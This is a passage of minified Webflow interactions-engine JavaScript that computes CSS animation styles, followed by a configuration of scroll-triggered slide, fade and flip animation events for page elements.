u(d).filter(t=>e.some(e=>y(t,e)));if(S===k)return u(d).filter(t=>e.some(e=>y(e,t)));if(S===V)return u(d).filter(t=>e.some(e=>m(e,t)))}return e}return null==o||null==d?[]:E.IS_BROWSER_ENV&&n?u(d).filter(e=>n.contains(e)):c===k?u(o,d):c===B?p(u(o)).filter(T(d)):c===V?I(u(o)).filter(T(d)):u(d)}function eO({element:e,actionItem:t}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:a}=t;switch(a){case et:case ea:case en:case ei:case ec:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=ek[t.type]),e),e||{}),e_=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=eB[t.type]||t.defaultValue||0),e),e||{});function eS(e,t={},a={},n,i){let{getStyle:o}=i,{actionTypeId:d}=n;if((0,p.isPluginType)(d))return(0,p.getPluginOrigin)(d)(t[d],n);switch(n.actionTypeId){case z:case $:case K:case q:return t[n.actionTypeId]||ew[n.actionTypeId];case J:return ev(t[n.actionTypeId],n.config.filters);case ee:return e_(t[n.actionTypeId],n.config.fontVariations);case Z:return{value:(0,c.default)(parseFloat(o(e,h)),1)};case et:{let t,i=o(e,C),d=o(e,A);return{widthValue:n.config.widthUnit===x?eL.test(i)?parseFloat(i):parseFloat(a.width):(0,c.default)(parseFloat(i),parseFloat(a.width)),heightValue:n.config.heightUnit===x?eL.test(d)?parseFloat(d):parseFloat(a.height):(0,c.default)(parseFloat(d),parseFloat(a.height))}}case ea:case en:case ei:return function({element:e,actionTypeId:t,computedStyle:a,getStyle:n}){let i=el[t],o=n(e,i),d=(function(e,t){let a=e.exec(t);return a?a[1]:""})(eU,eP.test(o)?o:a[i]).split(D);return{rValue:(0,c.default)(parseInt(d[0],10),255),gValue:(0,c.default)(parseInt(d[1],10),255),bValue:(0,c.default)(parseInt(d[2],10),255),aValue:(0,c.default)(parseFloat(d[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:a,getStyle:o});case ec:return{value:(0,c.default)(o(e,P),a.display)};case eo:return t[n.actionTypeId]||{value:0};default:return}}let eh=(e,t)=>(t&&(e[t.type]=t.value||0),e),eN=(e,t)=>(t&&(e[t.type]=t.value||0),e),eR=(e,t,a)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(a,t);switch(e){case J:{let e=(0,d.default)(a.filters,({type:e})=>e===t);return e?e.value:0}case ee:{let e=(0,d.default)(a.fontVariations,({type:e})=>e===t);return e?e.value:0}default:return a[t]}};function eC({element:e,actionItem:t,elementApi:a}){if((0,p.isPluginType)(t.actionTypeId))return(0,p.getPluginDestination)(t.actionTypeId)(t.config);switch(t.actionTypeId){case z:case $:case K:case q:{let{xValue:e,yValue:a,zValue:n}=t.config;return{xValue:e,yValue:a,zValue:n}}case et:{let{getStyle:n,setStyle:i,getProperty:c}=a,{widthUnit:o,heightUnit:d}=t.config,{widthValue:l,heightValue:s}=t.config;if(!E.IS_BROWSER_ENV)return{widthValue:l,heightValue:s};if(o===x){let t=n(e,C);i(e,C,""),l=c(e,"offsetWidth"),i(e,C,t)}if(d===x){let t=n(e,A);i(e,A,""),s=c(e,"offsetHeight"),i(e,A,t)}return{widthValue:l,heightValue:s}}case ea:case en:case ei:{let{rValue:n,gValue:i,bValue:c,aValue:o,globalSwatchId:d}=t.config;if(d&&d.startsWith("--")){let{getStyle:t}=a,n=t(e,d),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:c,aValue:o}}case J:return t.config.filters.reduce(eh,{});case ee:return t.config.fontVariations.reduce(eN,{});default:{let{value:e}=t.config;return{value:e}}}}function eA(e){return/^TRANSFORM_/.test(e)?X:/^STYLE_/.test(e)?j:/^GENERAL_/.test(e)?Y:/^PLUGIN_/.test(e)?H:void 0}function eM(e,t){return e===j?t.replace("STYLE_","").toLowerCase():null}function eF(e,t,a,n,i,c,d,l,s){switch(l){case X:var r=e,f=t,u=a,I=i,T=d;let y=eG.map(e=>{let t=ew[e],{xValue:a=t.xValue,yValue:n=t.yValue,zValue:i=t.zValue,xUnit:c="",yUnit:o="",zUnit:d=""}=f[e]||{};switch(e){case z:return`${m}(${a}${c}, ${n}${o}, ${i}${d})`;case $:return`${b}(${a}${c}, ${n}${o}, ${i}${d})`;case K:return`${g}(${a}${c}) ${O}(${n}${o}) ${L}(${i}${d})`;case q:return`${v}(${a}${c}, ${n}${o})`;default:return""}}).join(" "),{setStyle:h}=T;ex(r,E.TRANSFORM_PREFIXED,T),h(r,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:t,yValue:a,zValue:n}){return e===z&&void 0!==n||e===$&&void 0!==n||e===K&&(void 0!==t||void 0!==a)}(I,u)&&h(r,E.TRANSFORM_STYLE_PREFIXED,_);return;case j:return function(e,t,a,n,i,c){let{setStyle:d}=c;switch(n.actionTypeId){case et:{let{widthUnit:t="",heightUnit:i=""}=n.config,{widthValue:o,heightValue:l}=a;void 0!==o&&(t===x&&(t="px"),ex(e,C,c),d(e,C,o+t)),void 0!==l&&(i===x&&(i="px"),ex(e,A,c),d(e,A,l+i));break}case J:var l=n.config;let s=(0,o.default)(a,(e,t,a)=>`${e} ${a}(${t}${eV(a,l)})`,""),{setStyle:r}=c;ex(e,N,c),r(e,N,s);break;case ee:n.config;let f=(0,o.default)(a,(e,t,a)=>(e.push(`"${a}" ${t}`),e),[]).join(", "),{setStyle:u}=c;ex(e,R,c),u(e,R,f);break;case ea:case en:case ei:{let t=el[n.actionTypeId],i=Math.round(a.rValue),o=Math.round(a.gValue),l=Math.round(a.bValue),s=a.aValue;ex(e,t,c),d(e,t,s>=1?`rgb(${i},${o},${l})`:`rgba(${i},${o},${l},${s})`);break}default:{let{unit:t=""}=n.config;ex(e,i,c),d(e,i,a.value+t)}}}(e,0,a,i,c,d);case Y:var M=e,F=i,w=d;let{setStyle:k}=w;if(F.actionTypeId===ec){let{value:e}=F.config;k(M,P,e===S&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case H:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,t,i)}}}let ew={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[$]:Object.freeze({xValue:1,yValue:1,zValue:1}),[K]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:0,yValue:0})},ek=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eB=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eV=(e,t)=>{let a=(0,d.default)(t.filters,({type:t})=>t===e);if(a&&a.unit)return a.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},eG=Object.keys(ew),eP=/^rgb/,eU=RegExp("rgba?\\(([^)]+)\\)");function ex(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:c}=a,o=i(e,U);if(!o)return void c(e,U,n);let d=o.split(D).map(ed);-1===d.indexOf(n)&&c(e,U,d.concat(n).join(D))}function eD(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:c}=a,o=i(e,U);o&&-1!==o.indexOf(n)&&c(e,U,o.split(D).map(ed).filter(e=>e!==n).join(D))}function eW({store:e,elementApi:t}){let{ixData:a}=e.getState(),{events:n={},actionLists:i={}}=a;Object.keys(n).forEach(e=>{let a=n[e],{config:c}=a.action,{actionListId:o}=c,d=i[o];d&&eQ({actionList:d,event:a,elementApi:t})}),Object.keys(i).forEach(e=>{eQ({actionList:i[e],elementApi:t})})}function eQ({actionList:e={},event:t,elementApi:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eX({actionGroup:e,event:t,elementApi:a})})})}function eX({actionGroup:e,event:t,elementApi:a}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:c}=e;n=(0,p.isPluginType)(i)?t=>(0,p.clearPlugin)(i)(t,e):ej({effect:eH,actionTypeId:i,elementApi:a}),eg({config:c,event:t,elementApi:a}).forEach(n)})}function eY(e,t,a){let{setStyle:n,getStyle:i}=a,{actionTypeId:c}=t;if(c===et){let{config:a}=t;a.widthUnit===x&&n(e,C,""),a.heightUnit===x&&n(e,A,"")}i(e,U)&&ej({effect:eD,actionTypeId:c,elementApi:a})(e)}let ej=({effect:e,actionTypeId:t,elementApi:a})=>n=>{switch(t){case z:case $:case K:case q:e(n,E.TRANSFORM_PREFIXED,a);break;case J:e(n,N,a);break;case ee:e(n,R,a);break;case Z:e(n,h,a);break;case et:e(n,C,a),e(n,A,a);break;case ea:case en:case ei:e(n,el[t],a);break;case ec:e(n,P,a)}};function eH(e,t,a){let{setStyle:n}=a;eD(e,t,a),n(e,t,""),t===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let t=0,a=0;return e.forEach((e,n)=>{let{config:i}=e,c=i.delay+i.duration;c>=t&&(t=c,a=n)}),a}function e$(e,t){let{actionItemGroups:a,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:c=0}=t,o=0,d=0;return a.forEach((e,t)=>{if(n&&0===t)return;let{actionItems:a}=e,l=a[ez(a)],{config:s,actionTypeId:r}=l;i.id===l.id&&(d=o+c);let f=eA(r)===Y?0:s.duration;o+=s.delay+f}),o>0?(0,f.optimizeFloat)(d/o):0}function eK({actionList:e,actionItemId:t,rawData:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e,c=[],o=e=>(c.push((0,l.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===t);return n&&n.some(({actionItems:e})=>e.some(o)),i&&i.some(e=>{let{continuousActionGroups:t}=e;return t.some(({actionItems:e})=>e.some(o))}),(0,l.setIn)(a,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:c}]}})}function eq(e,{basedOn:t}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(t===s.EventBasedOn.ELEMENT||null==t)||e===s.EventTypeConsts.MOUSE_MOVE&&t===s.EventBasedOn.ELEMENT}function eZ(e,t){return e+W+t}function eJ(e,t){return null==t||-1!==e.indexOf(t)}function e1(e,t){return(0,r.default)(e&&e.sort(),t&&t.sort())}function e0(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+Q+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:a="",useEventTarget:n=""}=e;return t+Q+a+Q+n}},7164:function(e,t){"use strict";function a(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});let n=function(e,t){if(a(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(t,n[i])||!a(e[n[i]],t[n[i]]))return!1;return!0}},5861:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return _}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(1185),o=a(7087),{HTML_ELEMENT:d,PLAIN_OBJECT:l,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=o.IX2EngineConstants,{IX2_SESSION_STOPPED:m,IX2_INSTANCE_ADDED:b,IX2_ELEMENT_STATE_CHANGED:g}=o.IX2EngineActionTypes,O={},L=(e=O,t={})=>{switch(t.type){case m:return O;case b:{let{elementId:a,element:n,origin:i,actionItem:o,refType:d}=t.payload,{actionTypeId:l}=o,s=e;return(0,c.getIn)(s,[a,n])!==n&&(s=v(s,n,d,a,o)),_(s,a,l,i,o)}case g:{let{elementId:a,actionTypeId:n,current:i,actionItem:c}=t.payload;return _(e,a,n,i,c)}default:return e}};function v(e,t,a,n,i){let o=a===l?(0,c.getIn)(i,["config","target","objectId"]):null;return(0,c.mergeIn)(e,[n],{id:n,ref:t,refId:o,refType:a})}function _(e,t,a,n,i){let o=function(e){let{config:t}=e;return S.reduce((e,a)=>{let n=a[0],i=a[1],c=t[n],o=t[i];return null!=c&&null!=o&&(e[i]=o),e},{})}(i);return(0,c.mergeIn)(e,[t,"refState",a],n,o)}let S=[[r,E],[f,I],[u,T],[p,y]]},5259:function(){Webflow.require("ix2").init({events:{"e-31":{id:"e-31",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-33":{id:"e-33",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-35":{id:"e-35",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-37":{id:"e-37",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-39":{id:"e-39",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x165015af066},"e-158":{id:"e-158",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7fdae162-1a32-ecab-7446-8d95f2d9570c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7fdae162-1a32-ecab-7446-8d95f2d9570c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165443aea0f},"e-246":{id:"e-246",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1596"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|d209c331-83fb-68d7-c157-f28ff0d41eeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|d209c331-83fb-68d7-c157-f28ff0d41eeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x16285face3d},"e-284":{id:"e-284",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c85689",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c85689",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:null,effectIn:!0},createdOn:0x1657dc54d98},"e-286":{id:"e-286",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c8568b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|0634e0f8-71f4-9e28-dc16-4aafc9c8568b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:null,effectIn:!0},createdOn:0x1657dc58fa0},"e-288":{id:"e-288",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|3c85c33f-124b-e827-9df5-3af88535c99a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|3c85c33f-124b-e827-9df5-3af88535c99a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:null,effectIn:!0},createdOn:0x1657dc47bcb},"e-295":{id:"e-295",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470883",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470883",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-296":{id:"e-296",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470868",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470868",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-297":{id:"e-297",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470895",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470895",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-301":{id:"e-301",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-302":{id:"e-302",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470865",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c470865",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1624d861a27},"e-378":{id:"e-378",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-371"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1658408aee3},"e-379":{id:"e-379",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1658408aee3},"e-380":{id:"e-380",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x165840cefa0},"e-383":{id:"e-383",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x165840cefa0},"e-384":{id:"e-384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1658408aee3},"e-385":{id:"e-385",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-368"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1658408aee3},"e-386":{id:"e-386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bceb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bceb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165888c1e2a},"e-390":{id:"e-390",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c499672cb448|c22c2122-9221-81e1-bbf0-d7d6b4c2bcee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165888c1e2a},"e-392":{id:"e-392",name:"",a